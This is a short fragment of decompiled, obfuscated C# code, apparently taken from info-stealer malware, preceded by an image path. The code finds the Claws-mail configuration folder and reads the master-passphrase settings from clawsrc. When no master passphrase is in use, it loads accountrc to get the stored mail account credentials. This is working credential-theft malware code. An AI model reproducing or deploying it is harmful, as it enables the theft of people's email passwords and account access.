 List<global::A.b.x> list = new List<global::A.b.x>();
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Claws-mail";
if (!Directory.Exists(text) | !File.Exists(text + "\\clawsrc"))
{
    return list;
}
string text2 = File.ReadAllText(text + "\\clawsrc");
string text3 = "passkey0";
string value = new Regex("master_passphrase_salt=(.+)").Match(text2).Groups[1].Value;
string value2 = new Regex("master_passphrase_pbkdf2_rounds=(.+)").Match(text2).Groups[1].Value;
string value3 = new Regex("use_master_passphrase=(.+)").Match(text2).Groups[1].Value;
if ((Conversions.ToDouble(value3) != 0.0) | (value.Length < 1))
{
    return list;
}
global::A.b.e.a a = new global::A.b.e.a();
a.A(text + "\\accountrc");